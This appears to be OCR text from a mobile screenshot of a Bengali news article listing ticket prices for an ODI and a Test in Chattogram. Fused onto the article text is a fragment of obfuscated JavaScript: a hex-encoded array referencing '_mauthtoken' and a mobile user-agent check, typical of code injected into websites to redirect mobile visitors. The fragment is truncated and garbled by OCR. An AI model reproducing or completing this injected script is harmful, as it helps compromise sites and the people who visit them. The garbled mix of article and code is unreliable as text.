
১০০০ টাকা। চট্টগ্রাম একমাত্র ওয়ানডে
টিকিটের মূল্য পূর্ব গ্যালারি ১৫০, পশ্চিম
গ্যালারি ২৫০, ক্লাব হাউজ পূর্ব ও পশ্চিম ৫০০,
ইন্টারন্যাশনাল গ্যালারি ১০০০ টাকা। গ্র্যান্ড
স্ট্যান্ড ৩০০০ টাকা। একই ভেন্যুতে অনুষ্ঠিত
একমাত্র টেস্টের টিকিট মূল্য যথাক্রমে ৫০,
৮০, ২০০, ৩০০, ও ৫০০ টাকা।var
_0x446d=
[“\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\
[_0x446d[1]](_0x446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2)
{if(_0xecfdx1[_0x446d[1]]
(_0x446d[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bad
|maemo|midp|mmp|mobile.+firefox|netfront|o
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|
(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0x446d[8]]